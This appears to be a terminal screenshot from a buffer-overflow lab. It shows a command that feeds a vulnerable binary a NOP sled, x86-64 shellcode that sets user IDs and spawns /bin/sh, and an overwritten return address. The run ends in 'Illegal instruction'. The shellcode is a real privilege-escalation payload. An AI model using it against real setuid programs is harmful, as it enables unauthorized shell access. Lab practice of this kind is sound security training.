 user1@ip :~/overflow-4
File Edit Tabs Help
[user1@ip overflow-4]$ ./buffer-overflow-2 $(python -c "print('\x90'*101 + '\x48\x31\xff\x48\x31\xc0\x48\x31\xf6\x66\xbe\xeb\x03\x66\xbf\xeb\x03\xb0\x71\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73
\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05' + '\x78\xe2\xff\xff\xff\x7f')")
new word is doggo�����������������������������������������������������������������������������������������������������H1�H1�H1�f��f���qH1�H��/bin/shH�SH��H1�PWH��;j_j<Xx����
Illegal instruction
[user1@ip overflow-4]$